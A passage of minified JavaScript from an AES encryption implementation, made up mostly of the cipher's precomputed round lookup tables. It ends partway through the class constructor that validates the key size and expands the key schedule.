320835882,1336584933,3992714006,2252555205,2588757463,1714631509,293963156,2319795663,3925473552,67240454,4269768577,2689618160,2017213508,631218106,1269344483,2723238387,1571005438,2151694528,93294474,1066570413,563977660,1882732616,4059428100,1673313503,2008463041,2950355573,1109467491,537923632,3858759450,4260623118,3218264685,2177748300,403442708,638784309,3287084079,3193921505,899127202,2286175436,773265209,2479146071,1437050866,4236148354,2050833735,3362022572,3126681063,840505643,3866325909,3227541664,427917720,2655997905,2749160575,1143087718,1412049534,999329963,193497219,2353415882,3354324521,1807268051,672404540,2816401017,3160301282,369822493,2916866934,3688947771,1681011286,1949973070,336202270,2454276571,201721354,1210328172,3093060836,2680341085,3184776046,1135389935,3294782118,965841320,831886756,3554993207,4068047243,3588745010,2345191491,1849112409,3664604599,26054028,2983581028,2622377682,1235855840,3630984372,2891339514,4092916743,3488279077,3395642799,4101667470,1202630377,268961816,1874508501,4034427016,1243948399,1546530418,941366308,1470539505,1941222599,2546386513,3421038627,2715671932,3899946140,1042226977,2521517021,1639824860,227249030,260737669,3765465232,2084453954,1907733956,3429263018,2420656344,100860677,4160157185,470683154,3261161891,1781871967,2924959737,1773779408,394692241,2579611992,974986535,664706745,3655459128,3958962195,731420851,571543859,3530123707,2849626480,126783113,865375399,765172662,1008606754,361203602,3387549984,2278477385,2857719295,1344809080,2782912378,59542671,1503764984,160008576,437062935,1707065306,3622233649,2218934982,3496503480,2185314755,697932208,1512910199,504303377,2075177163,2824099068,1841019862,739644986];const T2=[2781242211,2230877308,2582542199,2381740923,234877682,3184946027,2984144751,1418839493,1348481072,50462977,2848876391,2102799147,434634494,1656084439,3863849899,2599188086,1167051466,2636087938,1082771913,2281340285,368048890,3954334041,3381544775,201060592,3963727277,1739838676,4250903202,3930435503,3206782108,4149453988,2531553906,1536934080,3262494647,484572669,2923271059,1783375398,1517041206,1098792767,49674231,1334037708,1550332980,4098991525,886171109,150598129,2481090929,1940642008,1398944049,1059722517,201851908,1385547719,1699095331,1587397571,674240536,2704774806,252314885,3039795866,151914247,908333586,2602270848,1038082786,651029483,1766729511,3447698098,2682942837,454166793,2652734339,1951935532,775166490,758520603,3000790638,4004797018,4217086112,4137964114,1299594043,1639438038,3464344499,2068982057,1054729187,1901997871,2534638724,4121318227,1757008337,0,750906861,1614815264,535035132,3363418545,3988151131,3201591914,1183697867,3647454910,1265776953,3734260298,3566750796,3903871064,1250283471,1807470800,717615087,3847203498,384695291,3313910595,3617213773,1432761139,2484176261,3481945413,283769337,100925954,2180939647,4037038160,1148730428,3123027871,3813386408,4087501137,4267549603,3229630528,2315620239,2906624658,3156319645,1215313976,82966005,3747855548,3245848246,1974459098,1665278241,807407632,451280895,251524083,1841287890,1283575245,337120268,891687699,801369324,3787349855,2721421207,3431482436,959321879,1469301956,4065699751,2197585534,1199193405,2898814052,3887750493,724703513,2514908019,2696962144,2551808385,3516813135,2141445340,1715741218,2119445034,2872807568,2198571144,3398190662,700968686,3547052216,1009259540,2041044702,3803995742,487983883,1991105499,1004265696,1449407026,1316239930,504629770,3683797321,168560134,1816667172,3837287516,1570751170,1857934291,4014189740,2797888098,2822345105,2754712981,936633572,2347923833,852879335,1133234376,1500395319,3084545389,2348912013,1689376213,3533459022,3762923945,3034082412,4205598294,133428468,634383082,2949277029,2398386810,3913789102,403703816,3580869306,2297460856,1867130149,1918643758,607656988,4049053350,3346248884,1368901318,600565992,2090982877,2632479860,557719327,3717614411,3697393085,2249034635,2232388234,2430627952,1115438654,3295786421,2865522278,3633334344,84280067,33027830,303828494,2747425121,1600795957,4188952407,3496589753,2434238086,1486471617,658119965,3106381470,953803233,334231800,3005978776,857870609,3151128937,1890179545,2298973838,2805175444,3056442267,574365214,2450884487,550103529,1233637070,4289353045,2018519080,2057691103,2399374476,4166623649,2148108681,387583245,3664101311,836232934,3330556482,3100665960,3280093505,2955516313,2002398509,287182607,3413881008,4238890068,3597515707,975967766];const T3=[1671808611,2089089148,2006576759,2072901243,4061003762,1807603307,1873927791,3310653893,810573872,16974337,1739181671,729634347,4263110654,3613570519,2883997099,1989864566,3393556426,2191335298,3376449993,2106063485,4195741690,1508618841,1204391495,4027317232,2917941677,3563566036,2734514082,2951366063,2629772188,2767672228,1922491506,3227229120,3082974647,4246528509,2477669779,644500518,911895606,1061256767,4144166391,3427763148,878471220,2784252325,3845444069,4043897329,1905517169,3631459288,827548209,356461077,67897348,3344078279,593839651,3277757891,405286936,2527147926,84871685,2595565466,118033927,305538066,2157648768,3795705826,3945188843,661212711,2999812018,1973414517,152769033,2208177539,745822252,439235610,455947803,1857215598,1525593178,2700827552,1391895634,994932283,3596728278,3016654259,695947817,3812548067,795958831,2224493444,1408607827,3513301457,0,3979133421,543178784,4229948412,2982705585,1542305371,1790891114,3410398667,3201918910,961245753,1256100938,1289001036,1491644504,3477767631,3496721360,4012557807,2867154858,4212583931,1137018435,1305975373,861234739,2241073541,1171229253,4178635257,33948674,2139225727,1357946960,1011120188,2679776671,2833468328,1374921297,2751356323,1086357568,2408187279,2460827538,2646352285,944271416,4110742005,3168756668,3066132406,3665145818,560153121,271589392,4279952895,4077846003,3530407890,3444343245,202643468,322250259,3962553324,1608629855,2543990167,1154254916,389623319,3294073796,2817676711,2122513534,1028094525,1689045092,1575467613,422261273,1939203699,1621147744,2174228865,1339137615,3699352540,577127458,712922154,2427141008,2290289544,1187679302,3995715566,3100863416,339486740,3732514782,1591917662,186455563,3681988059,3762019296,844522546,978220090,169743370,1239126601,101321734,611076132,1558493276,3260915650,3547250131,2901361580,1655096418,2443721105,2510565781,3828863972,2039214713,3878868455,3359869896,928607799,1840765549,2374762893,3580146133,1322425422,2850048425,1823791212,1459268694,4094161908,3928346602,1706019429,2056189050,2934523822,135794696,3134549946,2022240376,628050469,779246638,472135708,2800834470,3032970164,3327236038,3894660072,3715932637,1956440180,522272287,1272813131,3185336765,2340818315,2323976074,1888542832,1044544574,3049550261,1722469478,1222152264,50660867,4127324150,236067854,1638122081,895445557,1475980887,3117443513,2257655686,3243809217,489110045,2662934430,3778599393,4162055160,2561878936,288563729,1773916777,3648039385,2391345038,2493985684,2612407707,505560094,2274497927,3911240169,3460925390,1442818645,678973480,3749357023,2358182796,2717407649,2306869641,219617805,3218761151,3862026214,1120306242,1756942440,1103331905,2578459033,762796589,252780047,2966125488,1425844308,3151392187,372911126];const T4=[1667474886,2088535288,2004326894,2071694838,4075949567,1802223062,1869591006,3318043793,808472672,16843522,1734846926,724270422,4278065639,3621216949,2880169549,1987484396,3402253711,2189597983,3385409673,2105378810,4210693615,1499065266,1195886990,4042263547,2913856577,3570689971,2728590687,2947541573,2627518243,2762274643,1920112356,3233831835,3082273397,4261223649,2475929149,640051788,909531756,1061110142,4160160501,3435941763,875846760,2779116625,3857003729,4059105529,1903268834,3638064043,825316194,353713962,67374088,3351728789,589522246,3284360861,404236336,2526454071,84217610,2593830191,117901582,303183396,2155911963,3806477791,3958056653,656894286,2998062463,1970642922,151591698,2206440989,741110872,437923380,454765878,1852748508,1515908788,2694904667,1381168804,993742198,3604373943,3014905469,690584402,3823320797,791638366,2223281939,1398011302,3520161977,0,3991743681,538992704,4244381667,2981218425,1532751286,1785380564,3419096717,3200178535,960056178,1246420628,1280103576,1482221744,3486468741,3503319995,4025428677,2863326543,4227536621,1128514950,1296947098,859002214,2240123921,1162203018,4193849577,33687044,2139062782,1347481760,1010582648,2678045221,2829640523,1364325282,2745433693,1077985408,2408548869,2459086143,2644360225,943212656,4126475505,3166494563,3065430391,3671750063,555836226,269496352,4294908645,4092792573,3537006015,3452783745,202118168,320025894,3974901699,1600119230,2543297077,1145359496,387397934,3301201811,2812801621,2122220284,1027426170,1684319432,1566435258,421079858,1936954854,1616945344,2172753945,1330631070,3705438115,572679748,707427924,2425400123,2290647819,1179044492,4008585671,3099120491,336870440,3739122087,1583276732,185277718,3688593069,3772791771,842159716,976899700,168435220,1229577106,101059084,606366792,1549591736,3267517855,3553849021,2897014595,1650632388,2442242105,2509612081,3840161747,2038008818,3890688725,3368567691,926374254,1835907034,2374863873,3587531953,1313788572,2846482505,1819063512,1448540844,4109633523,3941213647,1701162954,2054852340,2930698567,134748176,3132806511,2021165296,623210314,774795868,471606328,2795958615,3031746419,3334885783,3907527627,3722280097,1953799400,522133822,1263263126,3183336545,2341176845,2324333839,1886425312,1044267644,3048588401,1718004428,1212733584,50529542,4143317495,235803164,1633788866,892690282,1465383342,3115962473,2256965911,3250673817,488449850,2661202215,3789633753,4177007595,2560144171,286339874,1768537042,3654906025,2391705863,2492770099,2610673197,505291324,2273808917,3924369609,3469625735,1431699370,673740880,3755965093,2358021891,2711746649,2307489801,218961690,3217021541,3873845719,1111672452,1751693520,1094828930,2576986153,757954394,252645662,2964376443,1414855848,3149649517,370555436];const T5=[1374988112,2118214995,437757123,975658646,1001089995,530400753,2902087851,1273168787,540080725,2910219766,2295101073,4110568485,1340463100,3307916247,641025152,3043140495,3736164937,632953703,1172967064,1576976609,3274667266,2169303058,2370213795,1809054150,59727847,361929877,3211623147,2505202138,3569255213,1484005843,1239443753,2395588676,1975683434,4102977912,2572697195,666464733,3202437046,4035489047,3374361702,2110667444,1675577880,3843699074,2538681184,1649639237,2976151520,3144396420,4269907996,4178062228,1883793496,2403728665,2497604743,1383856311,2876494627,1917518562,3810496343,1716890410,3001755655,800440835,2261089178,3543599269,807962610,599762354,33778362,3977675356,2328828971,2809771154,4077384432,1315562145,1708848333,101039829,3509871135,3299278474,875451293,2733856160,92987698,2767645557,193195065,1080094634,1584504582,3178106961,1042385657,2531067453,3711829422,1306967366,2438237621,1908694277,67556463,1615861247,429456164,3602770327,2302690252,1742315127,2968011453,126454664,3877198648,2043211483,2709260871,2084704233,4169408201,0,159417987,841739592,504459436,1817866830,4245618683,260388950,1034867998,908933415,168810852,1750902305,2606453969,607530554,202008497,2472011535,3035535058,463180190,2160117071,1641816226,1517767529,470948374,3801332234,3231722213,1008918595,303765277,235474187,4069246893,766945465,337553864,1475418501,2943682380,4003061179,2743034109,4144047775,1551037884,1147550661,1543208500,2336434550,3408119516,3069049960,3102011747,3610369226,1113818384,328671808,2227573024,2236228733,3535486456,2935566865,3341394285,496906059,3702665459,226906860,2009195472,733156972,2842737049,294930682,1206477858,2835123396,2700099354,1451044056,573804783,2269728455,3644379585,2362090238,2564033334,2801107407,2776292904,3669462566,1068351396,742039012,1350078989,1784663195,1417561698,4136440770,2430122216,775550814,2193862645,2673705150,1775276924,1876241833,3475313331,3366754619,270040487,3902563182,3678124923,3441850377,1851332852,3969562369,2203032232,3868552805,2868897406,566021896,4011190502,3135740889,1248802510,3936291284,699432150,832877231,708780849,3332740144,899835584,1951317047,4236429990,3767586992,866637845,4043610186,1106041591,2144161806,395441711,1984812685,1139781709,3433712980,3835036895,2664543715,1282050075,3240894392,1181045119,2640243204,25965917,4203181171,4211818798,3009879386,2463879762,3910161971,1842759443,2597806476,933301370,1509430414,3943906441,3467192302,3076639029,3776767469,2051518780,2631065433,1441952575,404016761,1942435775,1408749034,1610459739,3745345300,2017778566,3400528769,3110650942,941896748,3265478751,371049330,3168937228,675039627,4279080257,967311729,135050206,3635733660,1683407248,2076935265,3576870512,1215061108,3501741890];const T6=[1347548327,1400783205,3273267108,2520393566,3409685355,4045380933,2880240216,2471224067,1428173050,4138563181,2441661558,636813900,4233094615,3620022987,2149987652,2411029155,1239331162,1730525723,2554718734,3781033664,46346101,310463728,2743944855,3328955385,3875770207,2501218972,3955191162,3667219033,768917123,3545789473,692707433,1150208456,1786102409,2029293177,1805211710,3710368113,3065962831,401639597,1724457132,3028143674,409198410,2196052529,1620529459,1164071807,3769721975,2226875310,486441376,2499348523,1483753576,428819965,2274680428,3075636216,598438867,3799141122,1474502543,711349675,129166120,53458370,2592523643,2782082824,4063242375,2988687269,3120694122,1559041666,730517276,2460449204,4042459122,2706270690,3446004468,3573941694,533804130,2328143614,2637442643,2695033685,839224033,1973745387,957055980,2856345839,106852767,1371368976,4181598602,1033297158,2933734917,1179510461,3046200461,91341917,1862534868,4284502037,605657339,2547432937,3431546947,2003294622,3182487618,2282195339,954669403,3682191598,1201765386,3917234703,3388507166,0,2198438022,1211247597,2887651696,1315723890,4227665663,1443857720,507358933,657861945,1678381017,560487590,3516619604,975451694,2970356327,261314535,3535072918,2652609425,1333838021,2724322336,1767536459,370938394,182621114,3854606378,1128014560,487725847,185469197,2918353863,3106780840,3356761769,2237133081,1286567175,3152976349,4255350624,2683765030,3160175349,3309594171,878443390,1988838185,3704300486,1756818940,1673061617,3403100636,272786309,1075025698,545572369,2105887268,4174560061,296679730,1841768865,1260232239,4091327024,3960309330,3497509347,1814803222,2578018489,4195456072,575138148,3299409036,446754879,3629546796,4011996048,3347532110,3252238545,4270639778,915985419,3483825537,681933534,651868046,2755636671,3828103837,223377554,2607439820,1649704518,3270937875,3901806776,1580087799,4118987695,3198115200,2087309459,2842678573,3016697106,1003007129,2802849917,1860738147,2077965243,164439672,4100872472,32283319,2827177882,1709610350,2125135846,136428751,3874428392,3652904859,3460984630,3572145929,3593056380,2939266226,824852259,818324884,3224740454,930369212,2801566410,2967507152,355706840,1257309336,4148292826,243256656,790073846,2373340630,1296297904,1422699085,3756299780,3818836405,457992840,3099667487,2135319889,77422314,1560382517,1945798516,788204353,1521706781,1385356242,870912086,325965383,2358957921,2050466060,2388260884,2313884476,4006521127,901210569,3990953189,1014646705,1503449823,1062597235,2031621326,3212035895,3931371469,1533017514,350174575,2256028891,2177544179,1052338372,741876788,1606591296,1914052035,213705253,2334669897,1107234197,1899603969,3725069491,2631447780,2422494913,1635502980,1893020342,1950903388,1120974935];const T7=[2807058932,1699970625,2764249623,1586903591,1808481195,1173430173,1487645946,59984867,4199882800,1844882806,1989249228,1277555970,3623636965,3419915562,1149249077,2744104290,1514790577,459744698,244860394,3235995134,1963115311,4027744588,2544078150,4190530515,1608975247,2627016082,2062270317,1507497298,2200818878,567498868,1764313568,3359936201,2305455554,2037970062,1047239e3,1910319033,1337376481,2904027272,2892417312,984907214,1243112415,830661914,861968209,2135253587,2011214180,2927934315,2686254721,731183368,1750626376,4246310725,1820824798,4172763771,3542330227,48394827,2404901663,2871682645,671593195,3254988725,2073724613,145085239,2280796200,2779915199,1790575107,2187128086,472615631,3029510009,4075877127,3802222185,4107101658,3201631749,1646252340,4270507174,1402811438,1436590835,3778151818,3950355702,3963161475,4020912224,2667994737,273792366,2331590177,104699613,95345982,3175501286,2377486676,1560637892,3564045318,369057872,4213447064,3919042237,1137477952,2658625497,1119727848,2340947849,1530455833,4007360968,172466556,266959938,516552836,0,2256734592,3980931627,1890328081,1917742170,4294704398,945164165,3575528878,958871085,3647212047,2787207260,1423022939,775562294,1739656202,3876557655,2530391278,2443058075,3310321856,547512796,1265195639,437656594,3121275539,719700128,3762502690,387781147,218828297,3350065803,2830708150,2848461854,428169201,122466165,3720081049,1627235199,648017665,4122762354,1002783846,2117360635,695634755,3336358691,4234721005,4049844452,3704280881,2232435299,574624663,287343814,612205898,1039717051,840019705,2708326185,793451934,821288114,1391201670,3822090177,376187827,3113855344,1224348052,1679968233,2361698556,1058709744,752375421,2431590963,1321699145,3519142200,2734591178,188127444,2177869557,3727205754,2384911031,3215212461,2648976442,2450346104,3432737375,1180849278,331544205,3102249176,4150144569,2952102595,2159976285,2474404304,766078933,313773861,2570832044,2108100632,1668212892,3145456443,2013908262,418672217,3070356634,2594734927,1852171925,3867060991,3473416636,3907448597,2614737639,919489135,164948639,2094410160,2997825956,590424639,2486224549,1723872674,3157750862,3399941250,3501252752,3625268135,2555048196,3673637356,1343127501,4130281361,3599595085,2957853679,1297403050,81781910,3051593425,2283490410,532201772,1367295589,3926170974,895287692,1953757831,1093597963,492483431,3528626907,1446242576,1192455638,1636604631,209336225,344873464,1015671571,669961897,3375740769,3857572124,2973530695,3747192018,1933530610,3464042516,935293895,3454686199,2858115069,1863638845,3683022916,4085369519,3292445032,875313188,1080017571,3279033885,621591778,1233856572,2504130317,24197544,3017672716,3835484340,3247465558,2220981195,3060847922,1551124588,1463996600];const T8=[4104605777,1097159550,396673818,660510266,2875968315,2638606623,4200115116,3808662347,821712160,1986918061,3430322568,38544885,3856137295,718002117,893681702,1654886325,2975484382,3122358053,3926825029,4274053469,796197571,1290801793,1184342925,3556361835,2405426947,2459735317,1836772287,1381620373,3196267988,1948373848,3764988233,3385345166,3263785589,2390325492,1480485785,3111247143,3780097726,2293045232,548169417,3459953789,3746175075,439452389,1362321559,1400849762,1685577905,1806599355,2174754046,137073913,1214797936,1174215055,3731654548,2079897426,1943217067,1258480242,529487843,1437280870,3945269170,3049390895,3313212038,923313619,679998e3,3215307299,57326082,377642221,3474729866,2041877159,133361907,1776460110,3673476453,96392454,878845905,2801699524,777231668,4082475170,2330014213,4142626212,2213296395,1626319424,1906247262,1846563261,562755902,3708173718,1040559837,3871163981,1418573201,3294430577,114585348,1343618912,2566595609,3186202582,1078185097,3651041127,3896688048,2307622919,425408743,3371096953,2081048481,1108339068,2216610296,0,2156299017,736970802,292596766,1517440620,251657213,2235061775,2933202493,758720310,265905162,1554391400,1532285339,908999204,174567692,1474760595,4002861748,2610011675,3234156416,3693126241,2001430874,303699484,2478443234,2687165888,585122620,454499602,151849742,2345119218,3064510765,514443284,4044981591,1963412655,2581445614,2137062819,19308535,1928707164,1715193156,4219352155,1126790795,600235211,3992742070,3841024952,836553431,1669664834,2535604243,3323011204,1243905413,3141400786,4180808110,698445255,2653899549,2989552604,2253581325,3252932727,3004591147,1891211689,2487810577,3915653703,4237083816,4030667424,2100090966,865136418,1229899655,953270745,3399679628,3557504664,4118925222,2061379749,3079546586,2915017791,983426092,2022837584,1607244650,2118541908,2366882550,3635996816,972512814,3283088770,1568718495,3499326569,3576539503,621982671,2895723464,410887952,2623762152,1002142683,645401037,1494807662,2595684844,1335535747,2507040230,4293295786,3167684641,367585007,3885750714,1865862730,2668221674,2960971305,2763173681,1059270954,2777952454,2724642869,1320957812,2194319100,2429595872,2815956275,77089521,3973773121,3444575871,2448830231,1305906550,4021308739,2857194700,2516901860,3518358430,1787304780,740276417,1699839814,1592394909,2352307457,2272556026,188821243,1729977011,3687994002,274084841,3594982253,3613494426,2701949495,4162096729,322734571,2837966542,1640576439,484830689,1202797690,3537852828,4067639125,349075736,3342319475,4157467219,4255800159,1030690015,1155237496,2951971274,1757691577,607398968,2738905026,499347990,3794078908,1011452712,227885567,2818666809,213114376,3034881240,1455525988,3414450555,850817237,1817998408,3092726480];const U1=[0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795];const U2=[0,185469197,370938394,487725847,741876788,657861945,975451694,824852259,1483753576,1400783205,1315723890,1164071807,1950903388,2135319889,1649704518,1767536459,2967507152,3152976349,2801566410,2918353863,2631447780,2547432937,2328143614,2177544179,3901806776,3818836405,4270639778,4118987695,3299409036,3483825537,3535072918,3652904859,2077965243,1893020342,1841768865,1724457132,1474502543,1559041666,1107234197,1257309336,598438867,681933534,901210569,1052338372,261314535,77422314,428819965,310463728,3409685355,3224740454,3710368113,3593056380,3875770207,3960309330,4045380933,4195456072,2471224067,2554718734,2237133081,2388260884,3212035895,3028143674,2842678573,2724322336,4138563181,4255350624,3769721975,3955191162,3667219033,3516619604,3431546947,3347532110,2933734917,2782082824,3099667487,3016697106,2196052529,2313884476,2499348523,2683765030,1179510461,1296297904,1347548327,1533017514,1786102409,1635502980,2087309459,2003294622,507358933,355706840,136428751,53458370,839224033,957055980,605657339,790073846,2373340630,2256028891,2607439820,2422494913,2706270690,2856345839,3075636216,3160175349,3573941694,3725069491,3273267108,3356761769,4181598602,4063242375,4011996048,3828103837,1033297158,915985419,730517276,545572369,296679730,446754879,129166120,213705253,1709610350,1860738147,1945798516,2029293177,1239331162,1120974935,1606591296,1422699085,4148292826,4233094615,3781033664,3931371469,3682191598,3497509347,3446004468,3328955385,2939266226,2755636671,3106780840,2988687269,2198438022,2282195339,2501218972,2652609425,1201765386,1286567175,1371368976,1521706781,1805211710,1620529459,2105887268,1988838185,533804130,350174575,164439672,46346101,870912086,954669403,636813900,788204353,2358957921,2274680428,2592523643,2441661558,2695033685,2880240216,3065962831,3182487618,3572145929,3756299780,3270937875,3388507166,4174560061,4091327024,4006521127,3854606378,1014646705,930369212,711349675,560487590,272786309,457992840,106852767,223377554,1678381017,1862534868,1914052035,2031621326,1211247597,1128014560,1580087799,1428173050,32283319,182621114,401639597,486441376,768917123,651868046,1003007129,818324884,1503449823,1385356242,1333838021,1150208456,1973745387,2125135846,1673061617,1756818940,2970356327,3120694122,2802849917,2887651696,2637442643,2520393566,2334669897,2149987652,3917234703,3799141122,4284502037,4100872472,3309594171,3460984630,3545789473,3629546796,2050466060,1899603969,1814803222,1730525723,1443857720,1560382517,1075025698,1260232239,575138148,692707433,878443390,1062597235,243256656,91341917,409198410,325965383,3403100636,3252238545,3704300486,3620022987,3874428392,3990953189,4042459122,4227665663,2460449204,2578018489,2226875310,2411029155,3198115200,3046200461,2827177882,2743944855];const U3=[0,218828297,437656594,387781147,875313188,958871085,775562294,590424639,1750626376,1699970625,1917742170,2135253587,1551124588,1367295589,1180849278,1265195639,3501252752,3720081049,3399941250,3350065803,3835484340,3919042237,4270507174,4085369519,3102249176,3051593425,2734591178,2952102595,2361698556,2177869557,2530391278,2614737639,3145456443,3060847922,2708326185,2892417312,2404901663,2187128086,2504130317,2555048196,3542330227,3727205754,3375740769,3292445032,3876557655,3926170974,4246310725,4027744588,1808481195,1723872674,1910319033,2094410160,1608975247,1391201670,1173430173,1224348052,59984867,244860394,428169201,344873464,935293895,984907214,766078933,547512796,1844882806,1627235199,2011214180,2062270317,1507497298,1423022939,1137477952,1321699145,95345982,145085239,532201772,313773861,830661914,1015671571,731183368,648017665,3175501286,2957853679,2807058932,2858115069,2305455554,2220981195,2474404304,2658625497,3575528878,3625268135,3473416636,3254988725,3778151818,3963161475,4213447064,4130281361,3599595085,3683022916,3432737375,3247465558,3802222185,4020912224,4172763771,4122762354,3201631749,3017672716,2764249623,2848461854,2331590177,2280796200,2431590963,2648976442,104699613,188127444,472615631,287343814,840019705,1058709744,671593195,621591778,1852171925,1668212892,1953757831,2037970062,1514790577,1463996600,1080017571,1297403050,3673637356,3623636965,3235995134,3454686199,4007360968,3822090177,4107101658,4190530515,2997825956,3215212461,2830708150,2779915199,2256734592,2340947849,2627016082,2443058075,172466556,122466165,273792366,492483431,1047239e3,861968209,612205898,695634755,1646252340,1863638845,2013908262,1963115311,1446242576,1530455833,1277555970,1093597963,1636604631,1820824798,2073724613,1989249228,1436590835,1487645946,1337376481,1119727848,164948639,81781910,331544205,516552836,1039717051,821288114,669961897,719700128,2973530695,3157750862,2871682645,2787207260,2232435299,2283490410,2667994737,2450346104,3647212047,3564045318,3279033885,3464042516,3980931627,3762502690,4150144569,4199882800,3070356634,3121275539,2904027272,2686254721,2200818878,2384911031,2570832044,2486224549,3747192018,3528626907,3310321856,3359936201,3950355702,3867060991,4049844452,4234721005,1739656202,1790575107,2108100632,1890328081,1402811438,1586903591,1233856572,1149249077,266959938,48394827,369057872,418672217,1002783846,919489135,567498868,752375421,209336225,24197544,376187827,459744698,945164165,895287692,574624663,793451934,1679968233,1764313568,2117360635,1933530610,1343127501,1560637892,1243112415,1192455638,3704280881,3519142200,3336358691,3419915562,3907448597,3857572124,4075877127,4294704398,3029510009,3113855344,2927934315,2744104290,2159976285,2377486676,2594734927,2544078150];const U4=[0,151849742,303699484,454499602,607398968,758720310,908999204,1059270954,1214797936,1097159550,1517440620,1400849762,1817998408,1699839814,2118541908,2001430874,2429595872,2581445614,2194319100,2345119218,3034881240,3186202582,2801699524,2951971274,3635996816,3518358430,3399679628,3283088770,4237083816,4118925222,4002861748,3885750714,1002142683,850817237,698445255,548169417,529487843,377642221,227885567,77089521,1943217067,2061379749,1640576439,1757691577,1474760595,1592394909,1174215055,1290801793,2875968315,2724642869,3111247143,2960971305,2405426947,2253581325,2638606623,2487810577,3808662347,3926825029,4044981591,4162096729,3342319475,3459953789,3576539503,3693126241,1986918061,2137062819,1685577905,1836772287,1381620373,1532285339,1078185097,1229899655,1040559837,923313619,740276417,621982671,439452389,322734571,137073913,19308535,3871163981,4021308739,4104605777,4255800159,3263785589,3414450555,3499326569,3651041127,2933202493,2815956275,3167684641,3049390895,2330014213,2213296395,2566595609,2448830231,1305906550,1155237496,1607244650,1455525988,1776460110,1626319424,2079897426,1928707164,96392454,213114376,396673818,514443284,562755902,679998e3,865136418,983426092,3708173718,3557504664,3474729866,3323011204,4180808110,4030667424,3945269170,3794078908,2507040230,2623762152,2272556026,2390325492,2975484382,3092726480,2738905026,2857194700,3973773121,3856137295,4274053469,4157467219,3371096953,3252932727,3673476453,3556361835,2763173681,2915017791,3064510765,3215307299,2156299017,2307622919,2459735317,2610011675,2081048481,1963412655,1846563261,1729977011,1480485785,1362321559,1243905413,1126790795,878845905,1030690015,645401037,796197571,274084841,425408743,38544885,188821243,3613494426,3731654548,3313212038,3430322568,4082475170,4200115116,3780097726,3896688048,2668221674,2516901860,2366882550,2216610296,3141400786,2989552604,2837966542,2687165888,1202797690,1320957812,1437280870,1554391400,1669664834,1787304780,1906247262,2022837584,265905162,114585348,499347990,349075736,736970802,585122620,972512814,821712160,2595684844,2478443234,2293045232,2174754046,3196267988,3079546586,2895723464,2777952454,3537852828,3687994002,3234156416,3385345166,4142626212,4293295786,3841024952,3992742070,174567692,57326082,410887952,292596766,777231668,660510266,1011452712,893681702,1108339068,1258480242,1343618912,1494807662,1715193156,1865862730,1948373848,2100090966,2701949495,2818666809,3004591147,3122358053,2235061775,2352307457,2535604243,2653899549,3915653703,3764988233,4219352155,4067639125,3444575871,3294430577,3746175075,3594982253,836553431,953270745,600235211,718002117,367585007,484830689,133361907,251657213,2041877159,1891211689,1806599355,1654886325,1568718495,1418573201,1335535747,1184342925];function convertToInt32(bytes){const result=[];for(let i=0;i<bytes.length;i+=4){result.push(bytes[i]<<24|bytes[i+1]<<16|bytes[i+2]<<8|bytes[i+3])}return result}class AES{get key(){return __classPrivateFieldGet$2(this,_AES_key,"f").slice()}constructor(key){_AES_key.set(this,void 0);_AES_Kd.set(this,void 0);_AES_Ke.set(this,void 0);if(!(this instanceof AES)){throw Error("AES must be instanitated with `new`")}__classPrivateFieldSet$2(this,_AES_key,new Uint8Array(key),"f");const rounds=numberOfRounds[this.key.length];if(rounds==null){throw new TypeError("invalid key size (must be 16, 24 or 32 bytes)")}__classPrivateFieldSet$2(this,_AES_Ke,[],"f");__classPrivateFieldSet$2(this,_AES_Kd,[],"f");for(let i=0;i<=rounds;i++){__classPrivateFieldGet$2(this,_AES_Ke,"f").push([0,0,0,0]);__classPrivateFieldGet$2(this,_AES_Kd,"f").push([0,0,0,0])}const roundKeyCount=(rounds+1)*4;const KC=this.key.length/4;const tk=convertToInt32(this.key);let index;for(let i=0;i<KC;i++){index=i>>2;__classPrivateFieldGet$2(this,_AES_Ke,"f")[index][i%4]=tk[i];__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds-index][i%4]=tk[i]}let rconpointer=0;let t=KC,tt;while(t<roundKeyCount){tt=tk[KC-1];tk[0]^=S[tt>>16&255]<<24^S[tt>>8&255]<<16^S[tt&255]<<8^S[tt>>24&255]^rcon[rconpointer]<<24;rconpointer+=1;if(KC!=8){for(let i=1;i<KC;i++){tk[i]^=tk[i-1]}}else{for(let 